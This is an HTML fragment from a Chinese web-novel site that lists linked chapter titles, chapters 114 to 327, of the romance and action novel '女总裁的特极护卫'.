						                                                                          						  							<li><a href="/167_167468/5368071.html" title="女总裁的特极护卫 第114章：女儿国">第114章：女儿国</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第115章：妙手神医' href='/167_167468/5368089.html'>第115章：妙手神医</a></li>
						                                                                          						  							<li><a href="/167_167468/5368076.html" title="女总裁的特极护卫 第116章：上钩吧，大美人儿">第116章：上钩吧，大美人儿</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第117章：我不是奸夫" href="/167_167468/5368084.html">第117章：我不是奸夫</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第118章：同处一室' href='/167_167468/5368110.html'>第118章：同处一室</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368108.html' title='女总裁的特极护卫 第119章：底线'>第119章：底线</a></li>
						                                                                          						  							<li><a href="/167_167468/5368114.html" title="女总裁的特极护卫 第120章：你没陪床吧">第120章：你没陪床吧</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第121章：火爆热销" href="/167_167468/5368163.html">第121章：火爆热销</a></li>
						                                                                          						  							<li><a href="/167_167468/5368159.html" title="女总裁的特极护卫 第122章：野花就是比家花香">第122章：野花就是比家花香</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368162.html' title='女总裁的特极护卫 第123章：美女之友'>第123章：美女之友</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第124章：中医的外科手术' href='/167_167468/5368161.html'>第124章：中医的外科手术</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第125章：美女和金钱的诱惑" href="/167_167468/5368180.html">第125章：美女和金钱的诱惑</a></li>
						                                                                          						  							<li><a href="/167_167468/5368182.html" title="女总裁的特极护卫 第126章：新官上任">第126章：新官上任</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第127章：不是英雄也救美' href='/167_167468/5368214.html'>第127章：不是英雄也救美</a></li>
						                                                                          						  							<li><a href="/167_167468/5368191.html" title="女总裁的特极护卫 第128章：一步一步进圈套">第128章：一步一步进圈套</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第129章：你卑鄙，你无耻，你下流" href="/167_167468/5368205.html">第129章：你卑鄙，你无耻，你下流</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第130章：往哪儿摸呢' href='/167_167468/5368198.html'>第130章：往哪儿摸呢</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368255.html' title='女总裁的特极护卫 第131章：别过界'>第131章：别过界</a></li>
						                                                                          						  							<li><a href="/167_167468/5368247.html" title="女总裁的特极护卫 第132章：我的小男人">第132章：我的小男人</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第133章：我是羊，不是狼" href="/167_167468/5368263.html">第133章：我是羊，不是狼</a></li>
						                                                                          						  							<li><a href="/167_167468/5368261.html" title="女总裁的特极护卫 第134章：黑与白">第134章：黑与白</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368270.html' title='女总裁的特极护卫 第135章：你有相片，我有视频'>第135章：你有相片，我有视频</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第136章：超级营销手段（1）' href='/167_167468/5368278.html'>第136章：超级营销手段（1）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第137章：超级营销手段（2）" href="/167_167468/5368282.html">第137章：超级营销手段（2）</a></li>
						                                                                          						  							<li><a href="/167_167468/5368298.html" title="女总裁的特极护卫 第138章：双雄">第138章：双雄</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第139章：两大秘密美容武器' href='/167_167468/5368287.html'>第139章：两大秘密美容武器</a></li>
						                                                                          						  							<li><a href="/167_167468/5368316.html" title="女总裁的特极护卫 第140章：周公捏穴">第140章：周公捏穴</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第141章：萱萱，我们都支持你" href="/167_167468/5368343.html">第141章：萱萱，我们都支持你</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第142章：一点点的温柔' href='/167_167468/5368344.html'>第142章：一点点的温柔</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368352.html' title='女总裁的特极护卫 第143章：虚脱了'>第143章：虚脱了</a></li>
						                                                                          						  							<li><a href="/167_167468/5368346.html" title="女总裁的特极护卫 第144章：在柔情中爆发">第144章：在柔情中爆发</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第145章：不是我泡你，而是你泡我" href="/167_167468/5368393.html">第145章：不是我泡你，而是你泡我</a></li>
						                                                                          						  							<li><a href="/167_167468/5368366.html" title="女总裁的特极护卫 第146章：这个担子我扛了">第146章：这个担子我扛了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368399.html' title='女总裁的特极护卫 第147章：连横合纵'>第147章：连横合纵</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第148章：做小三要有做小三的觉悟' href='/167_167468/5368416.html'>第148章：做小三要有做小三的觉悟</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第149章：我一直认为我比巴菲特优秀" href="/167_167468/5368385.html">第149章：我一直认为我比巴菲特优秀</a></li>
						                                                                          						  							<li><a href="/167_167468/5368372.html" title="女总裁的特极护卫 第150章：上了贼船了">第150章：上了贼船了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第151章：生日快乐' href='/167_167468/5368441.html'>第151章：生日快乐</a></li>
						                                                                          						  							<li><a href="/167_167468/5368447.html" title="女总裁的特极护卫 第152章：好心办坏事">第152章：好心办坏事</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第153章：华夏中医堂" href="/167_167468/5368449.html">第153章：华夏中医堂</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第154章：接受挑战' href='/167_167468/5368448.html'>第154章：接受挑战</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368456.html' title='女总裁的特极护卫 第155章：特殊的奖励'>第155章：特殊的奖励</a></li>
						                                                                          						  							<li><a href="/167_167468/5368467.html" title="女总裁的特极护卫 第156章：我是灰太狼">第156章：我是灰太狼</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第157章：十万火急" href="/167_167468/5368489.html">第157章：十万火急</a></li>
						                                                                          						  							<li><a href="/167_167468/5368501.html" title="女总裁的特极护卫 第158章：我相信你">第158章：我相信你</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368516.html' title='女总裁的特极护卫 第159章：你是我的人了'>第159章：你是我的人了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第160章：跟紧，跟进' href='/167_167468/5368504.html'>第160章：跟紧，跟进</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第161章：盲针" href="/167_167468/5368537.html">第161章：盲针</a></li>
						                                                                          						  							<li><a href="/167_167468/5368546.html" title="女总裁的特极护卫 第162章：一口一个姐夫">第162章：一口一个姐夫</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第163章：偷不如偷不着' href='/167_167468/5368561.html'>第163章：偷不如偷不着</a></li>
						                                                                          						  							<li><a href="/167_167468/5368562.html" title="女总裁的特极护卫 第164章：一路发货运的危机">第164章：一路发货运的危机</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第165章：群美图" href="/167_167468/5368551.html">第165章：群美图</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第166章：放弃' href='/167_167468/5368557.html'>第166章：放弃</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368570.html' title='女总裁的特极护卫 第167章：阴火（1）'>第167章：阴火（1）</a></li>
						                                                                          						  							<li><a href="/167_167468/5368601.html" title="女总裁的特极护卫 第168章：阴火（2）">第168章：阴火（2）</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第169章：一山难容二虎" href="/167_167468/5368602.html">第169章：一山难容二虎</a></li>
						                                                                          						  							<li><a href="/167_167468/5368577.html" title="女总裁的特极护卫 第170章：诱惑死人不偿命">第170章：诱惑死人不偿命</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368646.html' title='女总裁的特极护卫 第171章：悄悄话'>第171章：悄悄话</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第172章：火上浇油，再刺激一把' href='/167_167468/5368647.html'>第172章：火上浇油，再刺激一把</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第173章：男人是鱼，女人是水" href="/167_167468/5368642.html">第173章：男人是鱼，女人是水</a></li>
						                                                                          						  							<li><a href="/167_167468/5368669.html" title="女总裁的特极护卫 第174章：两个喜讯">第174章：两个喜讯</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第175章：试销模式' href='/167_167468/5368648.html'>第175章：试销模式</a></li>
						                                                                          						  							<li><a href="/167_167468/5368652.html" title="女总裁的特极护卫 第176章：不是英雄也救美">第176章：不是英雄也救美</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第177章：挖墙脚" href="/167_167468/5368662.html">第177章：挖墙脚</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第178章：我们是“凉粉儿”' href='/167_167468/5368668.html'>第178章：我们是“凉粉儿”</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368713.html' title='女总裁的特极护卫 第179章：全职女秘书'>第179章：全职女秘书</a></li>
						                                                                          						  							<li><a href="/167_167468/5368689.html" title="女总裁的特极护卫 第180章：连哄带骗">第180章：连哄带骗</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第181章：哪个男人没有点小秘密呢" href="/167_167468/5368745.html">第181章：哪个男人没有点小秘密呢</a></li>
						                                                                          						  							<li><a href="/167_167468/5368748.html" title="女总裁的特极护卫 第182章：一个普通中医的一天">第182章：一个普通中医的一天</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368750.html' title='女总裁的特极护卫 第183章：胡媚死了'>第183章：胡媚死了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第184章：跳进黄河也洗不清了' href='/167_167468/5368742.html'>第184章：跳进黄河也洗不清了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第185章：胡媚" href="/167_167468/5368752.html">第185章：胡媚</a></li>
						                                                                          						  							<li><a href="/167_167468/5368766.html" title="女总裁的特极护卫 第186章：血狼花">第186章：血狼花</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第187章：有钱赚，不赚白不赚' href='/167_167468/5368765.html'>第187章：有钱赚，不赚白不赚</a></li>
						                                                                          						  							<li><a href="/167_167468/5368755.html" title="女总裁的特极护卫 第188章：红玉果汁">第188章：红玉果汁</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第189章：形象代言人" href="/167_167468/5368787.html">第189章：形象代言人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第190章：禽兽不如' href='/167_167468/5368794.html'>第190章：禽兽不如</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368847.html' title='女总裁的特极护卫 第191章：敢欺负我的女人'>第191章：敢欺负我的女人</a></li>
						                                                                          						  							<li><a href="/167_167468/5368839.html" title="女总裁的特极护卫 第192章：查房">第192章：查房</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第193章：男人不坏，女人不爱" href="/167_167468/5368844.html">第193章：男人不坏，女人不爱</a></li>
						                                                                          						  							<li><a href="/167_167468/5368848.html" title="女总裁的特极护卫 第194章：再添一把火">第194章：再添一把火</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368851.html' title='女总裁的特极护卫 第195章：一个唱白脸，一个唱红脸'>第195章：一个唱白脸，一个唱红脸</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第196章：完蛋，误会了' href='/167_167468/5368856.html'>第196章：完蛋，误会了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第197章：引“狼”入室" href="/167_167468/5368862.html">第197章：引“狼”入室</a></li>
						                                                                          						  							<li><a href="/167_167468/5368865.html" title="女总裁的特极护卫 第198章：庆功宴？鸿门宴？">第198章：庆功宴？鸿门宴？</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第199章：小人物' href='/167_167468/5368894.html'>第199章：小人物</a></li>
						                                                                          						  							<li><a href="/167_167468/5368905.html" title="女总裁的特极护卫 第200章：走旁门">第200章：走旁门</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第201章：狼就是狼，你还想装羊" href="/167_167468/5368943.html">第201章：狼就是狼，你还想装羊</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第202章：那是人家的初吻' href='/167_167468/5368937.html'>第202章：那是人家的初吻</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368936.html' title='女总裁的特极护卫 第203章：那一箭的风情'>第203章：那一箭的风情</a></li>
						                                                                          						  							<li><a href="/167_167468/5368947.html" title="女总裁的特极护卫 第204章：一对小可怜">第204章：一对小可怜</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第205章：我们当媒人吧" href="/167_167468/5368951.html">第205章：我们当媒人吧</a></li>
						                                                                          						  							<li><a href="/167_167468/5368940.html" title="女总裁的特极护卫 第206章：他是我男朋友">第206章：他是我男朋友</a></li>
						                                                                          						  						    <li><a href='/167_167468/5368982.html' title='女总裁的特极护卫 第207章：铁三角'>第207章：铁三角</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第208章：下套儿' href='/167_167468/5368953.html'>第208章：下套儿</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第209章：贼喊捉贼" href="/167_167468/5368997.html">第209章：贼喊捉贼</a></li>
						                                                                          						  							<li><a href="/167_167468/5368993.html" title="女总裁的特极护卫 第210章：美女，我保护你">第210章：美女，我保护你</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第211章：极品狠人' href='/167_167468/5369038.html'>第211章：极品狠人</a></li>
						                                                                          						  							<li><a href="/167_167468/5369047.html" title="女总裁的特极护卫 第212章：我还真是低估你了">第212章：我还真是低估你了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第213章：10:1的录取率" href="/167_167468/5369026.html">第213章：10:1的录取率</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第214章：怨妇猛于虎啊' href='/167_167468/5369042.html'>第214章：怨妇猛于虎啊</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369037.html' title='女总裁的特极护卫 第215章：姐弟恋，好！'>第215章：姐弟恋，好！</a></li>
						                                                                          						  							<li><a href="/167_167468/5369043.html" title="女总裁的特极护卫 第216章：重头戏">第216章：重头戏</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第217章：被偷拍了" href="/167_167468/5369046.html">第217章：被偷拍了</a></li>
						                                                                          						  							<li><a href="/167_167468/5369079.html" title="女总裁的特极护卫 第218章：女人都是善变的我动物">第218章：女人都是善变的我动物</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369104.html' title='女总裁的特极护卫 第219章：万事俱备'>第219章：万事俱备</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第220章：杀过来老大一群人了' href='/167_167468/5369113.html'>第220章：杀过来老大一群人了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第221章：山雨欲来风满楼" href="/167_167468/5369125.html">第221章：山雨欲来风满楼</a></li>
						                                                                          						  							<li><a href="/167_167468/5369169.html" title="女总裁的特极护卫 第222章：见红了">第222章：见红了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第223章：一百零八万' href='/167_167468/5369122.html'>第223章：一百零八万</a></li>
						                                                                          						  							<li><a href="/167_167468/5369175.html" title="女总裁的特极护卫 第224章：欺负上门了">第224章：欺负上门了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第225章：真是够阴险的" href="/167_167468/5369131.html">第225章：真是够阴险的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第226章：捅翻天了' href='/167_167468/5369137.html'>第226章：捅翻天了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369138.html' title='女总裁的特极护卫 第227章：玩，就玩狠的'>第227章：玩，就玩狠的</a></li>
						                                                                          						  							<li><a href="/167_167468/5369178.html" title="女总裁的特极护卫 第228章：不死也要扒层皮">第228章：不死也要扒层皮</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第229章：关键时刻掉链子" href="/167_167468/5369182.html">第229章：关键时刻掉链子</a></li>
						                                                                          						  							<li><a href="/167_167468/5369196.html" title="女总裁的特极护卫 第230章：女人争夺战">第230章：女人争夺战</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369215.html' title='女总裁的特极护卫 第231章：天上掉馅饼了'>第231章：天上掉馅饼了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第232章：喜洋洋' href='/167_167468/5369213.html'>第232章：喜洋洋</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第233章：为他人做嫁衣" href="/167_167468/5369217.html">第233章：为他人做嫁衣</a></li>
						                                                                          						  							<li><a href="/167_167468/5369220.html" title="女总裁的特极护卫 第234章：到底是谁欺负谁">第234章：到底是谁欺负谁</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第235章：战神' href='/167_167468/5369228.html'>第235章：战神</a></li>
						                                                                          						  							<li><a href="/167_167468/5369251.html" title="女总裁的特极护卫 第236章：咸鱼大翻身">第236章：咸鱼大翻身</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第237章：同一战壕的战友！" href="/167_167468/5369292.html">第237章：同一战壕的战友！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第238章：有什么尽管冲我来' href='/167_167468/5369291.html'>第238章：有什么尽管冲我来</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369300.html' title='女总裁的特极护卫 第239章：乱成了一锅粥'>第239章：乱成了一锅粥</a></li>
						                                                                          						  							<li><a href="/167_167468/5369284.html" title="女总裁的特极护卫 第240章：梁浩是个好孩子">第240章：梁浩是个好孩子</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第241章：喜欢拍，咱们就拍" href="/167_167468/5369305.html">第241章：喜欢拍，咱们就拍</a></li>
						                                                                          						  							<li><a href="/167_167468/5369313.html" title="女总裁的特极护卫 第242章：润物细无声">第242章：润物细无声</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369314.html' title='女总裁的特极护卫 第243章：出门就碰钉子'>第243章：出门就碰钉子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第244章：风云再起' href='/167_167468/5369333.html'>第244章：风云再起</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第245章：伤不起" href="/167_167468/5369324.html">第245章：伤不起</a></li>
						                                                                          						  							<li><a href="/167_167468/5369341.html" title="女总裁的特极护卫 第246章：小可怜">第246章：小可怜</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第247章：丛林战' href='/167_167468/5369369.html'>第247章：丛林战</a></li>
						                                                                          						  							<li><a href="/167_167468/5369382.html" title="女总裁的特极护卫 第248章：阴沟里翻了船">第248章：阴沟里翻了船</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第249章：真的，假的" href="/167_167468/5369375.html">第249章：真的，假的</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第250章：扛了' href='/167_167468/5369401.html'>第250章：扛了</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369411.html' title='女总裁的特极护卫 第251章：声东击西'>第251章：声东击西</a></li>
						                                                                          						  							<li><a href="/167_167468/5369420.html" title="女总裁的特极护卫 第252章：小人当道">第252章：小人当道</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第253章：敢耍我" href="/167_167468/5369405.html">第253章：敢耍我</a></li>
						                                                                          						  							<li><a href="/167_167468/5369417.html" title="女总裁的特极护卫 第254章：委以重任">第254章：委以重任</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369421.html' title='女总裁的特极护卫 第255章：狼狈为奸'>第255章：狼狈为奸</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第256章：令人发指' href='/167_167468/5369438.html'>第256章：令人发指</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第257章：一报还一报" href="/167_167468/5369440.html">第257章：一报还一报</a></li>
						                                                                          						  							<li><a href="/167_167468/5369472.html" title="女总裁的特极护卫 第258章：姜还是老的辣">第258章：姜还是老的辣</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第259章：扯起大旗' href='/167_167468/5369465.html'>第259章：扯起大旗</a></li>
						                                                                          						  							<li><a href="/167_167468/5369500.html" title="女总裁的特极护卫 第260章：人家是你的了">第260章：人家是你的了</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第261章：推倒" href="/167_167468/5369518.html">第261章：推倒</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第262章：暗杀' href='/167_167468/5369520.html'>第262章：暗杀</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369525.html' title='女总裁的特极护卫 第263章：虎炮拳'>第263章：虎炮拳</a></li>
						                                                                          						  							<li><a href="/167_167468/5369515.html" title="女总裁的特极护卫 第264章：坐收渔翁之利">第264章：坐收渔翁之利</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第265章：有点儿一时失足" href="/167_167468/5369512.html">第265章：有点儿一时失足</a></li>
						                                                                          						  							<li><a href="/167_167468/5369540.html" title="女总裁的特极护卫 第266章：这是我对萱萱的承诺">第266章：这是我对萱萱的承诺</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369561.html' title='女总裁的特极护卫 第267章：探口风'>第267章：探口风</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第268章：假装我男朋友' href='/167_167468/5369568.html'>第268章：假装我男朋友</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第269章：“巾帼”有了用武之地" href="/167_167468/5369570.html">第269章：“巾帼”有了用武之地</a></li>
						                                                                          						  							<li><a href="/167_167468/5369596.html" title="女总裁的特极护卫 第270章：黑吃黑">第270章：黑吃黑</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第271章：得了便宜还卖乖' href='/167_167468/5369605.html'>第271章：得了便宜还卖乖</a></li>
						                                                                          						  							<li><a href="/167_167468/5369616.html" title="女总裁的特极护卫 第272章：训诫">第272章：训诫</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第273章：一桩小姻缘" href="/167_167468/5369614.html">第273章：一桩小姻缘</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第274章：卖身契' href='/167_167468/5369622.html'>第274章：卖身契</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369626.html' title='女总裁的特极护卫 第275章：押宝'>第275章：押宝</a></li>
						                                                                          						  							<li><a href="/167_167468/5369628.html" title="女总裁的特极护卫 第276章：暗地里下阴手">第276章：暗地里下阴手</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第277章：决裂" href="/167_167468/5369666.html">第277章：决裂</a></li>
						                                                                          						  							<li><a href="/167_167468/5369688.html" title="女总裁的特极护卫 第278章：光脚不怕穿鞋的">第278章：光脚不怕穿鞋的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369664.html' title='女总裁的特极护卫 第279章：看谁能玩过谁'>第279章：看谁能玩过谁</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第280章：浪漫满屋' href='/167_167468/5369694.html'>第280章：浪漫满屋</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第281章：毁灭“证据”" href="/167_167468/5369705.html">第281章：毁灭“证据”</a></li>
						                                                                          						  							<li><a href="/167_167468/5369708.html" title="女总裁的特极护卫 第282章：陷入绝境">第282章：陷入绝境</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第283章：第一滴血' href='/167_167468/5369744.html'>第283章：第一滴血</a></li>
						                                                                          						  							<li><a href="/167_167468/5369730.html" title="女总裁的特极护卫 第284章：人善被人欺">第284章：人善被人欺</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第285章：天下大势" href="/167_167468/5369728.html">第285章：天下大势</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第286章：“金碧辉煌”' href='/167_167468/5369722.html'>第286章：“金碧辉煌”</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369767.html' title='女总裁的特极护卫 第287章：单挑'>第287章：单挑</a></li>
						                                                                          						  							<li><a href="/167_167468/5369749.html" title="女总裁的特极护卫 第288章：铩羽而归">第288章：铩羽而归</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第289章：剪彩" href="/167_167468/5369757.html">第289章：剪彩</a></li>
						                                                                          						  							<li><a href="/167_167468/5369795.html" title="女总裁的特极护卫 第290章：“卖”女儿">第290章：“卖”女儿</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369790.html' title='女总裁的特极护卫 第291章：有备而来'>第291章：有备而来</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第292章：虚惊一场' href='/167_167468/5369793.html'>第292章：虚惊一场</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第293章：隐形的翅膀" href="/167_167468/5369813.html">第293章：隐形的翅膀</a></li>
						                                                                          						  							<li><a href="/167_167468/5369826.html" title="女总裁的特极护卫 第294章：软刀子">第294章：软刀子</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第295章：超级大明星' href='/167_167468/5369836.html'>第295章：超级大明星</a></li>
						                                                                          						  							<li><a href="/167_167468/5369843.html" title="女总裁的特极护卫 第296章：枯爷">第296章：枯爷</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第297章：功夫再高，也怕菜刀" href="/167_167468/5369830.html">第297章：功夫再高，也怕菜刀</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第298章：上错床' href='/167_167468/5369852.html'>第298章：上错床</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369883.html' title='女总裁的特极护卫 第299章：给他点颜色看看'>第299章：给他点颜色看看</a></li>
						                                                                          						  							<li><a href="/167_167468/5369893.html" title="女总裁的特极护卫 第300章：伤不起">第300章：伤不起</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第301章：“大人物”" href="/167_167468/5369902.html">第301章：“大人物”</a></li>
						                                                                          						  							<li><a href="/167_167468/5369886.html" title="女总裁的特极护卫 第302章：“酒色”攻势">第302章：“酒色”攻势</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369910.html' title='女总裁的特极护卫 第303章：芳心乱了'>第303章：芳心乱了</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第304章：甜蜜蜜' href='/167_167468/5369926.html'>第304章：甜蜜蜜</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第305章：男人不坏，女人不爱" href="/167_167468/5369916.html">第305章：男人不坏，女人不爱</a></li>
						                                                                          						  							<li><a href="/167_167468/5369936.html" title="女总裁的特极护卫 第306章：只砸东西，不伤人">第306章：只砸东西，不伤人</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第307章：形势一触即发' href='/167_167468/5369944.html'>第307章：形势一触即发</a></li>
						                                                                          						  							<li><a href="/167_167468/5369964.html" title="女总裁的特极护卫 第308章：心急吃不了热豆腐">第308章：心急吃不了热豆腐</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第309章：暗室生香" href="/167_167468/5369946.html">第309章：暗室生香</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第310章：大悲大喜，再大悲' href='/167_167468/5369984.html'>第310章：大悲大喜，再大悲</a></li>
						                                                                          						  						    <li><a href='/167_167468/5369995.html' title='女总裁的特极护卫 第311章：严重了'>第311章：严重了</a></li>
						                                                                          						  							<li><a href="/167_167468/5370010.html" title="女总裁的特极护卫 第312章：微服私访搞探查">第312章：微服私访搞探查</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第313章：该咱们行动了" href="/167_167468/5370008.html">第313章：该咱们行动了</a></li>
						                                                                          						  							<li><a href="/167_167468/5370016.html" title="女总裁的特极护卫 第314章：该干，还是要干的">第314章：该干，还是要干的</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370021.html' title='女总裁的特极护卫 第315章：歃血为盟'>第315章：歃血为盟</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第316章：对不起' href='/167_167468/5370047.html'>第316章：对不起</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第317章：一代宗师" href="/167_167468/5370042.html">第317章：一代宗师</a></li>
						                                                                          						  							<li><a href="/167_167468/5370053.html" title="女总裁的特极护卫 第318章：拜师">第318章：拜师</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第319章：挺进决赛' href='/167_167468/5370043.html'>第319章：挺进决赛</a></li>
						                                                                          						  							<li><a href="/167_167468/5370084.html" title="女总裁的特极护卫 第320章：小插曲">第320章：小插曲</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第321章：危机！危机！" href="/167_167468/5370122.html">第321章：危机！危机！</a></li>
						                                                                          						  						    <li><a title='女总裁的特极护卫 第322章：转机' href='/167_167468/5370119.html'>第322章：转机</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370098.html' title='女总裁的特极护卫 第323章：结梁子'>第323章：结梁子</a></li>
						                                                                          						  							<li><a href="/167_167468/5370101.html" title="女总裁的特极护卫 第324章：一触即发">第324章：一触即发</a></li>
						                                                                          						  						    <li><a title="女总裁的特极护卫 第325章：旧瓶装新酒" href="/167_167468/5370130.html">第325章：旧瓶装新酒</a></li>
						                                                                          						  							<li><a href="/167_167468/5370158.html" title="女总裁的特极护卫 第326章：冲啊！">第326章：冲啊！</a></li>
						                                                                          						  						    <li><a href='/167_167468/5370159.html' title='女总裁的特极护卫 第327章：我们也是受害者'>第327章：我们也是受害者</a></li>
